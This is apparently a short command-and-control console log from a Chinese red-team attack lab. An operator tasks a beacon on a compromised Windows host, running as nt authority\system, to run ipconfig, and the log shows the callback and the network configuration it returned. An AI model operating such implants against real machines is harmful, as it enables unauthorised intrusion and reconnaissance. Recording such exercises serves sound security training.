 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 76 bytes
[+] received output:
nt authority\system
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c4c6:863b:c42b:8396%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
红蓝对抗网络攻防实验室